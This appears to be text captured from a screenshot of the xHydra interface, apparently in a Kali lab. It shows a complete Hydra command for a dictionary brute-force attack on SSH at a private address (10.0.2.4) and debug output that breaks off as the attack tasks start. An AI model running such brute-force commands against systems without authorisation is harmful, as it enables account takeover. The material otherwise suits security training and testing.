 xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
[DEBUG] Output color flag is 0
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-15 07:23:16
[DEBUG] cmdline: /usr/bin/hydra -s 22 -V -d -L /home/kali/Desktop/user.txt -P /home/kali/Desktop/pass.txt -t 16 10.0.2.4 ssh
[DATA] max 16 tasks per 1 server, overall 16 tasks, 24 login tries (l:4/p:6), ~2 tries per task
[DATA] attacking ssh://10.0.2.4:22/
[VERBOSE] Resolving addresses ...
[DEBUG] resolving 10.0.2.4
[VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://admin@10.0.2.4:22
[DEBUG] SSH method check: 00000016
[INFO] Successful, password authentication is supported by ssh://10.0.2.4:22
[DEBUG] Code: attack Time: 1726399396
[DEBUG] Options: mode 3 ssl 0 restore 0 showAttempt 1 tasks 16 max_use 16 tnp 0 tpsal 0 tprl 0 exit_found 0 miscptr (null) service ssh
[DEBUG] Brains: active 0 targets 1 finished 0 todo_all 24 todo 24 sent 0 found 0 countlogin 4 sizelogin 30 countpass 6 sizepass 48
[DEBUG] Target 0 - target 10.0.2.4 ip 10.0.2.4 login_no 0 pass_no 0 sent 0 pass_state 0 redo_state 0 (0 redos) use_count 0 failed 0 done 0 fail_count 0 login_ptr admin pass_ptr 123456
[DEBUG] Task 0 - pid 0 active 0 redo 0 current_login_ptr (null) current_pass_ptr (null)
[DEBUG] Task 1 - pid 0 active 0 redo 0 current_login_ptr (null) current_pass_ptr (null)
[DEBUG] Task 2 - pid 0 active 0 redo 0 current_login_ptr (null) current_pass_ptr (null)
[DEBUG] Task 3 - pid 0 active 0 redo 0 current_login_ptr (null) current_pass_ptr (null)
[DEBUG] Task 4 - pid 0 active 0 redo 0 current_login_ptr (null) current_pass_ptr (null)
[DEBUG] Task 5 - pid 0 active 0 redo 0 current_login_ptr (null) current_pass_ptr (null)
[DEBUG] Task 6 - pid 0 active 0 redo 0 current_login_ptr (null) current_pass_ptr (null)
[DEBUG] Task 7 - pid 0 active 0 redo 0 current_login_ptr (null) current_pass_ptr (null)
[DEBUG] Task 8 - pid 0 active 0 redo 0 current_login_ptr (null) current_pass_ptr (null)
[DEBUG] Task 9 - pid 0 active 0 redo 0 current_login_ptr (null) current_pass_ptr (null)
[DEBUG] Task 10 - pid 0 active 0 redo 0 current_login_ptr (null) current_pass_ptr (null)
[DEBUG] Task 11 - pid 0 active 0 redo 0 current_login_ptr (null) current_pass_ptr (null)
[DEBUG] Task 12 - pid 0 active 0 redo 0 current_login_ptr (null) current_pass_ptr (null)
[DEBUG] Task 13 - pid 0 active 0 redo 0 current_login_ptr (null) current_pass_ptr (null)
[DEBUG] Task 14 - pid 0 active 0 redo 0 current_login_ptr (null) current_pass_ptr (null)
[DEBUG] Task 15 - pid 0 active 0 redo 0 current_login_ptr (null) current_pass_ptr (null)
[DEBUG] Tasks 16 inactive 0 active
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DEBUG] child 0 got target 0 selected
[DEBUG] child 0 spawned for target 0 with pid 40473
[DEBUG] child 1 got target 0 selected
[DEBUG] head_no 0 has pid 40473
Start Stop Save Output Clear Output
hydra -s 22 -V -d -L /home/kali/Desktop/user.txt -P /home/kali/Desktop/pass.txt -t 16 10.0.2.4 ssh